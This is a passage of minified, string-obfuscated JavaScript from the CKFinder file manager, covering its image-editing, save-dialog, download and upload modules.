\x03?!='),msg:e.lang.editImage.confirmExit});e.request(S("\x12curs-||ionrg"),{name:S("1wW]A\x7fZY^_")})}}),t.data.toolbar.push({type:S("=JZ85"),name:S("&aAEOEM@K"),className:S("\x12p\x7fs;rq4ntsq|~R\fDJH@HFEL"),label:e.util.escapeHtml(t.data.tools.editImageData.get(S("!DJH@")).get(S(":U]P[")))}),t.data.toolbar.push({name:S("\x11Arbp"),label:e.lang.editImage.save,icon:S("\rmdv<arbp"),alignment:S("4FSTWW^ZND"),alwaysVisible:!0,type:S(".MEEF\\Z"),action:function(){m(i,t.data.tools)}}),this.resetButton=new n.Model({name:S(")xN_HZ"),label:e.lang.editImage.reset,icon:S(">\\+'o1!6#3"),alignment:S("*XINAATP@J"),alwaysVisible:!0,isDisabled:!0,type:S("\fo{{d~|"),action:function(){t.data.tools.resetTool()}}),t.data.toolbar.push(this.resetButton)},this,null,40),e.on(S("\noelb`w+Ww}a_zy~\x7fXssxvRL\x18LO"),function(n){var i=n.data.context;if(!i.viewModel.get(S("\x15sejvh"))){var r=i.viewModel.get(S("6YYT_")),o=r+"."+i.viewModel.get(S("\x1ezXUGMWLII"));if(!i.viewModel.get(S("\x10~dvfbd~l|"))&&e.request(S("\x10w{\x7fqf,p}mYnno{qT")).where({name:o}).length)return void i.viewModel.set(S("\x1byolpR"),n.finder.lang.editImage.saveDialogFileExists);w(t,i.tools,i.viewModel.get(S("\x15y{|W{vy"))!==o&&o)}}),e.on(S("\x16sqxvt{']pNGKQI`BN\\`GJKHkWYE\b\\_"),function(){e.request(S("1BRSP\fS]JNISD"),{name:S("\x0fUu{g]xwp}")})}),e.on(S("\x0el\x7f|\x7frzq,rjkui&N\x7fiEhOBC@"),function(){e.request(S('"SEBC\x1dLLY_^BW'),{name:S("&bL@^bALIJ")})},null,null,5),e.request(S(" JGZ\x1eIOT\\LD"),{key:d.escape}),e.on(S(">T%873~")+d.escape,function(t){t.data.evt.isDefaultPrevented()||e.request(S(",]OHU\vVVGADXA"),{name:S("\x16R|pnRq|yz")})},null,null,30)}function h(e){var t=this,n=e.data.context.file.get(S('B%+)"":')).get(S("6V[U"));C(e.data.context.file)&&e.data.items.add({name:S("+iIG[y\\STQ"),label:t.finder.lang.common.edit,isActive:n.fileView&&n.fileRename,icon:S("7[R\\\x16ZTRZm$&*0"),action:function(){g(t,e.data.context.file)}})}function g(t,n){if(e.isUndefined(b)){var i=CKFinder.require.toUrl(t.finder.config.caman||S(")FBN^\x01LQ\\S]"))+S("3\x1a_E\bN\\H\x06YO\r\x069+");CKFinder.require([i],function(e){b=e||window.Caman,p(t,n)})}else p(t,n)}function p(e,t){var n=e.finder,l=new a;l.setupDefault(n,b),l.on(S("2G\\GYCLU_"),function(){n.fire(S(" DFJPlKFOL\x10YICJJBa@VB\\S@"),{actions:f.get(S("B\"'1/(&:")).clone()},n)});var u=new i({finder:n}),c=new r({finder:n}),d=new o({finder:n,collection:l});n.once(S("A2\"# |4 &=q\t)';\x19<341"),function(){u.preview.show(c),u.actions.show(d),u.$el.trigger(S("3WGSVL\\")),n.request(S("\fya`|ssa.gsd}m"),{name:S(".jTXFzYTQR"),context:{tools:l}});var e=b(c.ui.canvas.selector,f.get(S("!KNEBCwZL\\BIZ")),function(){n.request(S(";PR_[%3x+-!#")),d.focusFirst(),f.set({renderWidth:c.ui.canvas.width(),renderHeight:c.ui.canvas.height()})});f.set(S("=]^- ,"),e)});var f=new s({file:t,imagePreview:n.request(S("E/*)./q<?+994%\x06&9"),{file:t,maxWidth:.8*window.innerWidth,maxHeight:.8*window.innerHeight,noCache:!0}),fullImagePreview:n.request(S(")CFMJK\x15@CWE]PAbJU"),{file:t,maxWidth:1e6,maxHeight:1e6,noCache:!0})});l.setImageData(f);var h=f.get(S("\x1c|}kINLP"));h.on(S(";]YZ"),function(){e.resetButton&&e.resetButton.set(S("\x1ctm[IRCAH@B"),!1)}),h.on(S("$WCTM]"),function(){e.resetButton&&e.resetButton.set(S("2ZGq_DY[V^X"),!0)}),n.request(S("0]]RPPD\rKQUL"),{text:n.lang.editImage.loading}),n.request(S(")IDA@OAT\vAVZQ"),{name:S("$lKFOLcEJB"),folder:t.get(S("\x1dxpLEGQ")),params:{fileName:t.get(S(" OCNA"))}}).done(function(e){function i(){l.trigger(S("4@_\rJ\\IRFX"))}if(e.error&&117===e.error.number)return n.once(S("/S^_^U[R\r]KHTN\x07wR!&'\n*#)"),function(e){e.cancel()}),n.request(S("2_[TRRJ\x03RRXX")),n.request(S('<[QS$$0y6  5-:"\r%!+<')),void n.request(S("\x18}szpry%IODL"),{msg:n.lang.errors.missingFile});var r={width:e.width,height:e.height,size:e.size};t.set(S("\x10x\x7frsp_y~v"),r),l.setImageInfo(r),n.util.isWidget()&&v(n),n.once(S("'XHMN\x16N\\JQEW\tqQ_CqT[\\Y"),function(){n.request(S('\x10e}|xwwe"zh~}i{'),{name:S("@\x04&*0\f+&/,"),page:S("-kKYE{^URS")})}),n.request(S(":K]Z[\x05#3'\"0 "),{view:u,title:n.lang.editImage.title,name:S("D\0\".<\0'*+("),className:S(",NEI\x1dT[\x1eDTQR")}),n.request(S("9JZ[X\x04L(.5"),{name:S("\x17]}soUp\x7fxE")}),n.request(S("<QQ^$$0y7-)0"),{text:n.lang.editImage.loading}),d.on(S("1Q[]YRAQ\\M\x01YEN^.%"),function(){u.onActionsExpand()}).on(S(" BJJHAPNM^\x10HCABN@BW"),function(){u.onActionsCollapse()}),n.on(S(",XG\x15BTAZNP"),i),n.once(S("\x16gy~\x7f!xxmkRN[\x19aAOSaDKLI"),function(){n.removeListener(S(",XG\x15BTAZNP"),i)})})}function v(e){function t(){i=!1,e.removeListener(S("7UPTRQTDZ$"),t)}function n(){i&&e.request(S("\x13y|x~up`~")),e.removeListener(S("6GY^_\x01XXMK2.;y\x01!/3\x01$+,)"),n),e.removeListener(S("\x1bqtpvMHXF@"),t)}var i=!1;e.request(S("8PIv]EWR);''"))||(e.request(S("3YTN^UP@^")),i=!0),e.once(S("-CF^X_ZNPR"),t),e.once(S('@1#$!\x7f"";=8$5w\v+9%\x1b>523'),n)}function m(e,t){if(t.hasDataToSave()){var i=e.finder,r=t.editImageData.get(S("\x19|rpx")),o=r.getExtension(),s=r.get(S("\x10\x7fs~q"));if(o){var a=s.lastIndexOf("."+o);a>0&&(s=s.substr(0,a))}var l=r.get(S("\x0ei\x7f}vvf")).get(S("4TU[")).fileDelete,u=new n.Model({onlyOverwrite:!l,overwrite:l,oldName:r.get(S("=P^-$")),name:s,originalName:s,extension:o,tools:t,error:!1}),d=i.request(S("C ,'+'."),{view:new c({finder:i,model:u}),title:i.lang.editImage.saveDialogTitle,name:S(",hJFDx_RSPuXV_SIQ"),buttons:[S("\x16tywy~p"),S("<RU")],context:{viewModel:u,tools:t}});u.on(S("/SYS]SP\fRJKUI"),function(e,t){t?d.disableButton(S("\rad")):d.enableButton(S("\x13{~"))})}}function w(e,t,n){function i(){c&&c.abort(),r.request(S(",IGN\\^U\tPPECJVC"))}var r=e.finder,o=t.editImageData,s=new l,a=new u({finder:r,model:s});if(r.request(S("5R^YUU\\"),{view:a,title:r.lang.editImage.saveDialogTitle,name:S("A\x07'-1\x0f*)./\x18-;+\x1f\">5!1&%"),buttons:[S("#GDHDME")]}),r.on(S("\x17|p{wsz$ZDHVjIDAB{H\\N|_AHBTA@\x0eVWY[\\V"),i),s.set(S("\f`k|cpuv"),r.lang.editImage.downloadAction),!window.URL||!window.URL.createObjectURL)return s.stateIndeterminate(),void y(o.get(S("4SC[TpWZ[XnM%7+&3")),t,r,s,n);s.set({bytes:0,bytesTotal:0,value:0,time:(new Date).getTime()});var c=new XMLHttpRequest;c.onprogress=function(e){e.lengthComputable&&(s.set({state:S(" OMQIDJ"),bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*x,time:(new Date).getTime()}),s.set(S("\x13`gwyk\x7f\x7fi"),r.lang.formatTransfer(s.get(S(" RRFAA"))))),e.lengthComputable||s.set({value:_,state:S(".F^UWGQG[^VXN^"),transfer:""})},c.onload=function(){if(r.removeListener(S("D!/&$&-q\t)';\x19<341\x067!=\t(4;/;,\x13[\x01\x02\n\x06\x03\v"),i),200!==this.status)return r.request(S("A$,(!#5r;/->(='\x168>6'")),r.request(S("\x1cm\x7fxE\x1bFFWQTHQ"),{name:S("7}]SOuP_X%")}),void r.request(S("\x18}szpry%IODL"),{msg:r.lang.errors.missingFile});s.set({value:x,eta:!1,speed:!1,time:0}),y(window.URL.createObjectURL(new Blob([this.response])),t,r,s,n)},c.open(S("+khz"),o.get(S("2UAYZ~UX]^lO[I)$5")),!0),c.responseType=S(".NBCSJV@PQ]K"),c.send(null)}function y(e,t,n,i,r){i.set({value:x,message:n.lang.editImage.transformationAction}),t.doSave(e).then(function(e){function o(){l&&l.abort(),n.request(S("5R^YUU\\\x06Y[L43-:"))}i.set({value:F,message:n.lang.editImage.uploadAction});var s=t.editImageData.get(S(">Y)-'")),a=s.get(S("3RZZS]K"));n.once(S("9YTQP_Q${#%0 4}\x1b(<.\x05 /(5"),function(e){e.data.response.error||(i.set({state:S("\x1eqOSOBH"),value:M,message:""}),s.set({date:e.data.response.date,size:e.data.response.size}),n.once(S(";L\\YZz2*,3\x7f\v&!'"),function(){e.data.context.isFileNameChanged?n.request(S('>Y/-&&6\x7f4".;/8$\v\'#5"')):s.refresh()}),n.request(S("=N^'$x'!625'0"),{name:S("\x1d[{IUkNEBC")}))}),i.set({bytes:0,bytesTotal:0,value:F,message:n.lang.editImage.uploadAction,time:(new Date).getTime()}),n.on(S("C ,'+'.p\x0e($:\x06=056\x074 2\b+5<.8-,Z\x02\x03\r\x07\0\n"),o);var l=n.request(S(";_RSR!/&y7 (#"),{name:S("5eVN\\sV]Z["),type:S("6GWJN"),folder:a,params:{fileName:r||s.get(S("!LBI@"))},post:{content:e},context:{file:s,isFileNameChanged:!!r},returnTransport:!0,uploadProgress:function(e){e.lengthComputable&&(i.set({bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*(E-F)+F,time:(new Date).getTime()}),i.set(S("\x1ekR@LPB@T"),n.lang.formatTransfer(i.get(S("\x1fSQGF@"))))),e.lengthComputable||i.set({state:S("\x12zzqsc}kwrr|jz"),transfer:!1})},uploadEnd:function(){i.set(S("\x18jnzhx"),S("9TTNP_S")),n.removeListener(S("\x16sqxvt{'[{IUkNEBCtI_O{^BI]UBA\tWTXT]U"),o)}});t.destroy()})}function C(e){return e.isImage()&&e.get(S('B%+)"":')).get(S("\x1e~CM")).fileRename&&e.get(S("5PXT]_I")).get(S("\x17yzv")).fileUpload}var b,x=33,_=20,F=35,E=98,M=100;return f}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\~TKSRP!%m\x05-)#\x03'>$'#,*"),[S("\x1ejNEGQWFIUM"),S("\x18sknyog")],function(e,t){"use strict";function n(n){var o=e.uniqueId(S('A!("h"(?\'&$-)c)"0?6'));n.setHandler(S("6QQU_\x01XRIQ,.#'"),function(e){var i=e.file.get(S("6QWU^^N")),r=n.request(S("<^QR- ,'~04+"),{command:S("?\x04.5-(*'#\x0e &."),folder:i,params:{fileName:e.file.get(S("1\\RYP"))}}),s=t("#"+o);s.length||(s=t(S("\x19&rzo\x7frE\x1f")),s.attr(S("(@N"),o),s.css(S("\x0ftxacxto"),S("A,,* ")),s.on(S("D))&,"),function(){var e=t(s.get(0).contentDocument).text();if(e.length)try{var i=JSON.parse(e);i.error&&117===i.error.number&&(n.request(S("!DLHACU\x12[OM^H]GvX^VG")),n.request(S("\x10u{rxzq-qw|t"),{msg:n.lang.errors.missingFile}))}catch(e){}}),t(S("<_Q[9")).append(s)),s.attr(S("?33!"),r)}),n.on(S(".[_^^QUG\fE]J_O\x06p_V.{$*( "),i),n.on(S("1Q\\ZASOLt_UI\x07XV,$"),function(e){e.data.groups.add({name:S("1DZQB")})},null,null,20),n.on(S("0R]]@PNCu\\TN\x06[WS%{4*!2"),r,null,null,20)}function i(e){var t={name:S("!fLSKJHIM"),priority:70,icon:S("\rmdv<tzxp;swntws|z"),label:e.finder.lang.common.download};if(o){var n=e.finder.request(S("4S_[]J\0\\YImZ,$!7!!")).first(),i=e.finder.request(S('?#./.%+"}=;&'),{command:S("*oCZ@C_PVu]YS"),folder:n.get(S("6QWU^^N")),params:{fileName:n.get(S("\x0eaq|w"))}});t.type=S("\x12\x7f}{}:zlnoss"),t.href=i,t.attributes={target:S("*tNAOA[")}}else t.type=S('?"467++'),t.action=function(){e.finder.request(S(":]UQ[\x05$.5-(*'#"),{file:e.finder.request(S("\rhf|ta)spbD}u\x7fxhxz")).first()})};e.data.toolbar.push(t)}function r(e){var t=e.data,n=t.context.file,i=n.get(S('B%+)"":')).get(S("\x19{xp")),r=e.finder.request(S("1TZXPE\r_\\NhYQ[\\4$&"));r.length&&!r.contains(n)&&e.finder.request(S("#BLJB[\x13NN_HBJSEs_X")),e.finder.request(S("\nmeak|*bw\x7fqvb"),{files:n});var s={name:S("\x1dZpWONLEA"),label:e.finder.lang.common.download,isActive:i.fileView,icon:S("\x12p\x7fs;qqu\x7f6xriqLNCG")};o?(s.allowClick=!0,s.linkAttributes=[{name:S("7LXH\\YI"),value:S("4jT[YWQ")},{name:S("\vd\x7fki"),value:e.finder.request(S("\x0el\x7f|\x7frzq,bju"),{command:S(".k_F\\_[TRqQU_"),folder:n.get(S("(OEGHH\\")),params:{fileName:n.get(S("\x1br|sz"))}})}]):s.action=function(){e.finder.request(S("@'+/!\x7f\"(?'&$-)"),{file:n})},t.items.add(s)}var o=/iPad|iPhone|iPod/.test(navigator.platform);return n}),CKFinder.define(S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\n$\"*\0#7%=0!x\x1f8679/'q\x04\x0e\x16"),[],function(){return S('\x19&\x7fuk>|L@QP\x19\x07ELN\x04LB@H\x03_BTDZQB\x1bEWVN\x19\x1cI_])/&&<xdwji8$ (sm1!"?=67#164ybW~\x7f@A^\x07\r\x13F\x04\x04\b\x19\x18QO\r\x04\x16\\\x14\x1a\x18\x10[\x07\n\x1c\f\x12\x19\n\\A<.fjr;\f\'()*7hdx/s}s`g(4ts\x7f7}uq{2PSGUM@Q\nAGLD\x0e\x13$\x0f\x10\x11\x12\x13\x14\x15\x16\v\\PL\x1b_Q_L3|` /#k!!%/f<?+994%~=;08u7;69\x7f`cO\x05\v\x15ZoFGHIJKLMR\v\x19\x07R\x10\x18\x14\x05\x04E[\x19\x10\x1aP\x18\x16ld/sv`pnm~\'bbka"s~g}`7(+7}sm"\x17>?\0\x01\x1e\f@LP\x19"\t\n\v\f\x11LZDE]]\x14VZVKJ\x07\x19_VX\x12&(.&i54"> /<a/;;$><~$\'3!zg|7=,+0[]M\x01\x11\x11\x12\b\x06W`KLMNS\x12\x04\x06\x07\x1b\x1bV\x14\x14\x18\t\bA_\x1d\x14f,djh`+wzl|biz#meef|z8xr`m8%:o\x7fnUN\x19\x1f\vGSS\\FD\x15&\x11\x01KYG\f')}),CKFinder.define(S("=JZ85c\0\x0f\x03/),,8d\x18(#?<0&6'z\x10>4<\n)9+7:\x17N%\x02\b\t\x03\x15\x11:\x1e\x12\0\b\x1dA\x14\x1e\x06"),[],function(){
return S('6\vKMCWY\x0346n")%i#/+-d:9);\'*\'| <;!vm>69./qTVN\x02\t\x05I\x03\x0f\v\rD\x1a\x19\t\x1b\x07\n\x07\\\0\x1c\x1b\x01L\x11\x17\x1a\x0f\bvtP\x1ckg/emic*x{o}ehy/k\x1b\x1b\x1avzn:kq{\x7fsj$?NNLF\x1f//Z"##\x05OFH\x02VX^V\x19EDRNP_L\x11OQP4ahc?OON*&2f?$4&>6hs6:$3=+w93%eUi\x1chimK\x05\f\x0eD\f\x02\0\bC\x1f\x02\x14\x04\x1a\x11\x02[\x05\x17\x16\x0e[\x07wwvpnqjplii2)lbthj4\x1a\x18\x1bg{e,7("\x10\x12\x15q{yT\x1b\x02\x13\x1f//.JF^_C@\x14\x0f\0\n8:=G_PPM\0\x1b\f\x0646I\'--0h &% &2vm\x0f=90>\x7ft\x1d3;.<.2?<r\x7f4\0\n\f\t\x04JG>\f\x18\x0f\r\x03\x0fCP\x02\x13\x1d\x07X\x05\x12\n\x10\x1c@vtw\x1dabidvjsil3*ykoo\' ="?$9&9 0!\x11\x15\x14d2IOFF\\\x1f\x06\x1e\x18\x18\x1a\x10&$S%:8\x1cP_S\x1bQQU_\x16LO[I)$5c?OON8&9"8$!!jq31\'::",<aQUT*0\x10[BS_oon\x04\f\f\x1fVM^Tzx{\x11\x1b\x01\x02\x18\x15CZI\x19\x10Eu\t\bpjcmr=(91\x01\x05\x04cnbv{}.5wblv!\x11\x15`\x14\x15)\x0fAHB\b@NDL\x07[^HXFUF\x1fQAABXV\x14T^DI\x125Io!("h .$,g;>(8&5&\x7f1!!"86t*)9+~$jhk\x07\r\x16\x16\v\t\x10PK\x0e\x01\x01\f\x1bJxz}\x05\x19\x04\x11\r\x13\x14\x12G^\x1ebrmoqqc<\x02\0\x03\x7fc}4/%!7(\x1e\x1c\x1f\x7f}p}sh\'>.\x10DO\x18.,/PAM^C\x16\r\x1f\x1fU\\\t9=<TXJ]_I\x11O_[)41ydpvbsCCB!,<(9?hsa0;wk)"{lfTVi\f\x03\x11\x03\f\bJ\x1c\x06\x1aQL@[\n\x1dJxz}\x17\x19\x05\x1c\x1c\bA\\MEu\t\b/tagmn|$hdt }gqu}d.5xxv|!\x11\x15\x14|pX\fQKEAIP\x12\tDDBH\x15%98FVLA\x1b^V]_UH\x07\x1e\x12yx{z}5>|B@7AFD\x0e"55;2t&5%=<4{=3:\x7fH\f\v\rI\x12\x0f\x03\x1c\x01PK[[V\x1f\bXR\b~|\x7fY\x1b\x12\x1cV\x1a\x14\x12\x1a-qpfrlcp%k\x7f\x7fxb`"~tjg8\x1f\x1f\x1e6zq}1{wsE\fRQASOB_\x04H^XYAA\x1dA@VB\x15M=1032^\\]T\'3-6*!|gkyz{|}~tZX[.^\\+]RPt87;s9\t\r\x07N\x14\x17\x03\x11\x01\f\x1dF\x0e\x18\x1a\x1b\x1f\x1f_\x1d\x11\r\x02M\x1a\x1c\x1c\x14\x0e\x18Ru\t/ahb(`ndl\'{~hxfuf?qaabxv4jiyk$}EGMQA\x05]-! ZD_DZF__\b\x13UWEXTLN^\x077764.2ydpvbsCCB$(\'(8%hsfa&/cSSR+4:+\b[BQP\x15\x1e\\b`c\b\x03\x01\x01\x1dJQQ\x15\x12\x13\x10\x11\x1eBpru\x1f\x1f\x1ckfplqkb*zlznmy4/~~?aqesvl"\x10\x12\x15\x7f\x7f|KFPLQKB\nXFYBXDAA\n\x11QVZASE\x03332\x11J[]+(6n07\');/%9!wn;"0< 84"2\x01qwnlxwdjhkN\t\x16K\x13\x1a\b\x04\x18\n\x02\x1c\x02JQ\x06\x01\x15\x1b\x05\x1b\x19\r\x1f"TPKO%(9\t\r\fruigymc\x7fc50e`rzfzvl|C31(.:\t\x1a(*Y/,.\x06JAM\x01KGCU\x1cBAQC_RO\x14XNHIQQm/\';0\x7f\'$< <.`GGa3:4~2<:2u)(>*4;(M\x03\x17\x17\x10\n\bJ\x06\f\x12\x1fV\v\x01\f\x05\x02^y}[\x15\x1c\x1eT\x1c\x12\x10\x18S\x0frdtjar+e}}~db ~}ug(rwa\x7fa}5\x10\x122~uy\rGKOA\bVUM_CN[\0LZDE]]\x19EDRN\x03\\T_HM\x1f;KKJ+02+!\'/ql#!!5jXZ)_\\^\x184??5<~,\x03\x13\x07\x06\nE\x07\t\fIB\x06\x05\x03C\x18\x19\x15\x06\x1bNUAA@\t\x02R\\\x06tv\t/ahb(`ndl\'{~hxfuf?qaabxv4t~di$~CUKUA\t,.!\x07I@J\0HF\\T\x1fCFP@^]N\x17YIIJP.l,&<1|!\'*?8`GGF~295y3?;=t*)9+7:\x17L\0\x16\x10\x11\t\tE\x19\x18\x0e\x1aW\x0f\f\x04\x18\x04\x16X\x7f\x7f~V\x1a\x11\x1dQ\x1b\x17\x13e,rqasob\x7f$h~xyaa=a`vb/px{li;g\x17\x17\x16)(@BGNAUG\\DO\x16\r\r\x1fQ\b\x02VV\x0e<>1D02A746n")%i#/+-d:9);\'*\'|0& !99u)(>*}%Uih\x0f\x02\x16\x02\x0f\tE\x05\x0f\r\x18WNBF\x14\x1fH~|\v}rpT\x18\x17\x1bS\x19img.twcqal}&nxz{\x7f\x7f?cfp`-z||tnx>d*(+@KKRBF]\x10\v\v\n\x15%98@ZS]B\r\x18\b\r\x1e\x07776" !(#7)2&-g"!,)*jq\'!8}t39-;a50?8\x05N\x11\x15\x03N\x1e\n\x04R\t\x03\r\x1f\x1d\n\x04L\'\'2XN[]J9\b\n\x1a[M0yoojv#4L,89dyz\x7f5"S6&S3%^nml2j-1OSE\x06\x16c\x14\x17\x18\x19\x0f\x19j^XH\x15\x03\0\x16\x06\x05A^\\MR\x1e\x0fy\x1b\rrpvfvwcux!/"+%:jc\x15wafgbrjk\x7fil+7:\x17#\r\x1bAV"BZ[ZN^]^JBACGQGFEL\\HIYN;Z0@\'14 47-:I{myf*"!tzxy3$\\<()9/-Yfg\x07\x11\x16\0\x14\x17L\f\x19o\t\x1f\x1cb\b\x02\x1c\x04\f\0\x13\x05{\r\v\x15\x04\x05\v\x1arq\x0e{wkq\x7f}lx\bx|`whdwad\x16ndvkcmnofzR"VRJV_QZ[RN^]V]^DB@CBDRJ:NJRNGI23:&65>5&9;>)?M;!?*+!0$\'T.+>.^+-\x0e\x18\x07\x11\x14i\x1e\x15\x06\x19\x1b\x1e\t\x1fm\x19\x03\x1f\v\x02\x01\x10\x04\x07{\x01\b\x15\t\r\r\bwsgq\x07sri|yy|{\x7fk}`ia}fl`eja\x7fi\x1fkjqTQQTSWCUXQYE[U[JB2D@ZLGB]KJ7DNPH84\'1G35)18?.>=M7$? $\'"!%=+Y-/3*-\x16\x13\x10\x1b\x01\x17\x16\x1f\x1c\x07\x18\x1c\x1f\x1a\x19\x1d\x15\x03q\x05\x06\x1b\0\x04\v\x0e\r\t\x19\x0f\x0e\x07sou{q`t\x04~{dzxxk}`\x1degz`brj\x1aoird{mP-ZPJR^RM[)__CXZET@C7MBYJNILKO[MC51-5305:1/9<5:!"&!$#\'3%[-(5/*-(\x17\x13\x07\x11\x14\x1d\x15\t\x1f\x11\x1f\x0e\x1en\x1a\x1e\x1e\t\n\x06\x11\x07\x06m\x1d\v\b\x1e\x0e\rJM!/1%+7+b{\roy~9<.>">2 0~zoh\x7filpjnIDPQAW B[,O[-H],UC4\0\x02\x12SD=\\J:^TEu\t|\b\t\r+eln$lb`h#\x7fbtdzqb;ummntr0pzXU\x02X.,/JI[MBB\0\\FWYF\t\x14\x18\0RU\x0202A746n")%i#/+-d:9);\'*\'|0& !99u7?#(g<:\x06\x0e\x10\x06D\x1elna\n\x05\x05\x18\b\0\x1bJQUTO\x7f\x7f~\x14\x1c\x1c\x0fF]OH%:\b\n\rggdcnxdycj"y|stq/6bju29x|j~\x1aHOBC@\tT^N\x01SAA\x15LXP@@QA\vbl\x7f\x17\x03\x10\x18\r|37%fvu>*$\'9n\x7f\tk}b9&\'$pe\x16}k\x1c~n\x1b)(\x17O\x15PJ\n\x14\0M[,Y\\]^JB7\x01\x05\x13PDE]KJ\f\x15\x19\n\x17%2F&6772-;8.>=fjyvzg1&R2*+(/9/,:\x12\x11TJARdHP\f\x19o\t\x1f\x1c\x1f\x15\x03\x02\x03\x11\x07\x06\x06\r\x1c\b\v\x0e\t\x1b\rrdq\x06au\x07bzyoy|h}\f 0&;qgf1156~o\x19{mRDPP"# BZ[OY\\\tK\\4T@A9GEYHO_I?IJQ19\'14I56&12.>N;<5#"_&&8\'.<(X*,0\'\x12\x04\x10\x13g\x17\x14\t\x1c\x1e\x1e\x1e\x1b\x15\x1c\n\x02r\x04\x01\x1a\x01\x06\x02\f\v\v\x03\x19\x0f\x0e\rrovtppq\x7fzlx\bz~`|eegdlgsehkiulk{m#WQM]QCUX%XXB]XJB2D@ZLBRJI9IOSHK5502< 4D>=$>>8:=!)7!$\'"9- ..+%,:\x12b\x14\x17\n\x10\x14\x12\x1c\x1b\x1b\x13\t\x1f\x1e\x1d\x05\x1f\x03\v\x11\x07u\x01\v\x17\x03\x0f\x19\x0f\x0esswlrv`t\x04}zoy|\x01|z~`jvf\x16bevil~nm\x1dmTOWZPPQ_ZLX(X\\@[GEGDLGSEHKIUJIKK20:&6F26&==?9:6=5#"!\';&!=+Y/.3.)\x05\x13\x12o\x16\x16\b\x17\x1e\f\x18h\x18\x1f\0\x1f\x06\x14\0\x03w\x07\x04\x19\f\x0e\x0e\x0e\v\x05\f\x1ar\x02vqjsrr|{{si\x7f~}b\x7ffd``aoj|h\x18hnpjYUWT\\WCUX[YE\\[K]3EF]EMSEH#_INXLOtscmwciue,9O)?<{bp|`xtbr04()9/.2\x14\x10\v\x06\x16\x17\x03\x15n\f\x19n\t\x1do\n\x03r\x17\x01rF@P\x1d\n\x7f\x1e\f|\x1c\x16{KK>NOOi+",f*$"*}! 6"<3 x07<|&TVi\f\x03\x1bI\r\x03\x0e\x0f\x01\x1eQL\x0e\x0f\x03\x13YJEQ\\VV\x11\x14\n\x14\x0e\t\x1f\x11t:\b\ny\x0f\f\x0eHdooel.|scwvz5wy|92vus3wEHEKP\x1f\x06\x11\x18\x19ZS\x05\rU%98\x1cP_S\x1bQQU_\x16LO[I)$5c-(!g3CCBED#.(|:6=2>#by9:0>vgXDKXnlo\x1ab`\x17afd.\x02\x15\x15\x1b\x12T\x06\x15\x05\x1d\x1c\x14[\x1d\x13\x1a_(lkm)mcnoa~1,5>?`i;3o\x1f\x1f\x1e6zq}1{wsE\fRQASOB_\tCFK\rU%98;:YTN\x1aP\\S\\TI\x04\x1f# . l|tbar@BE0DF-[XZz6=1u?379p.-\x05\x17\v\x06\x13H\x0f\t\x0e\x06J\x10fdg\x1f\x1f\x02\x1b\x07\x1d\x1a\x18MX\x18\x18\b\x13\x11\v\ve:\b\n\rica|3*;7\x07\x07\x06r~fg{x,7*|w \x16\x14\x17mIFJW\x1e\x05\x16\x1c" #FM_IF^\v\x12RAAY\f203K]YZV.&xctks"%i{.!vDFY2=?;\'lw{?<=gWWV\r\0\x1aN\f\0\x0f\0\0\x1dPK^\b\x03Tzx{\x1f\x1d\x1b\x13Z\x10\x1c\x13\x1c\x14\tD_1do8\x0e\f\x0fagg~&\x7fdtj*1#vy.\x1c\x1ee\x13\x10\x12\\p{{I@\x02PGWCBF\tKEH\r\x06BY_\x1f[Q\\Q_L\x03\x1a\x03\f\rNGia9IMLh$#/g-%!+b #7%=0!z17<4|&TVihk\x13\x05\x01\x02\x0e\x06\x0eG\t\x03\x19\x1a\0\x1dKRAZG\x13\x1aCssr\x01ww\x02\n\v\v-gn`*n`fn!}|jfxwd9|xqw9$;xth?[++*P@^S\x05HFBKC\x14\x0fST\\GQG\r=1D015\x13]T&l$*( k7:,<"):c&>7=sju2>.c<2..*r\x0f\x07O\x17\x1d\x15\x03G\x13ccb\x01\f\x1c\b\x19\x1f_\x11\x1b\x01\x02\x18\x15CZKRH\x1b\x12;\v\v~\x0e\x0f\x0f)kbl&jdbj=a`vb|s`5pt}s= ?DHT\x19JQN\nGO\x07_U]K\x07\x02\x18\x12H><?XHXYRHD\x04\x1fpotxNL;MB@d(\'+c=$=r}7>0z>06>q-,:\x16\b\x07\x14I\x07\x13\x13\x1c\x06\x04F\x1c\x1f\v\x19P\nxz}\x18\x17\x05\x1f\x10\x14V\x10\x18\x18\v:!28\x0e\f\x0fji{mbb |fwyf)48 ru"\x10\x12a\x17\x14\x16\x0eBIE\tWRK\b\x07I@J\0HF\\T\x1fCFP@^]N\x17YIIJP.l21!3|%-/%9)m5EYX :3="mx8//3fTVi\r\x07\x05\x10_FV_LQaed\f\x0e\x13\x1a\x15\x01\x1b\0\x18\x13U\x10\x17\x1a\x1b\x18D_usn+&agsi3cfmjk cgu8lxz,{q{ioxj"uud\x0e\x1c\t\x03\x14kZ\\L\t\x1f\x1eW]]\\@\x11\x06r\x12\n\vROHM\x1b\f\x01dp\x05aw\x000?>d<\x7fc!=7t`\x15fefg}k\x1c(*:{mRDPS\x13\f\x02\x13\0LY/I_\\^ET@AQGF\x1f\x1d\x10\x1d\x13\bXM;%3010 45-;:}ehyM\x7fi7 P0$%(<(+,8,/\x11\x14\x07\x11\x14\x17\x12\x02\x1a\x1b\x0f\x18i\b\x1en\x15\x03\x02\x16\x06\x05\x13\x04{I[OT\x18\f\x0f&(./av\x02bz{oy\x7f\v\b\tuc`vfe2rk\x1d\x7fin\x10llNQTFV&RSFXRN^]"\\A_JKQG5BK\\HK0OMQ07\'1G37)0;/9<N<=>%%\'!".%=+Y-.3*/\x15\x15\x10\x12\x1c\0\x14\x17\x1a\x1b\x04\x1f\x1b\x19\x1b\x18\b\x03\x17\x01w\x03\x05\x19\v\f\x0e\x0e\v\x05\f\x1arqppjupbz\n|xbtzjba\x1eag{fa}k\x19mosgkESR VVHQ\\\\^Y]UK]3GF]AGCCJHB^NMLK.4;712>5-;I=8#;=%% ",0$\'*,4*$8,\\\x16\x12\f\x1a\x10\0\x14\x17d\x1a\x1c\x05\x1d\x1f\v\x1ds\x04\x01\x16\x06\x05z\x05\r\x17\v\x03\x19\x0f}\vroruawv\x04z}d~uy{xhcwa\x17agylnnnkelzRQPPJSRR\\[[SI_-[A_FD@@AOJ\\HKNNPO6$0@07(7>,8;@?=! 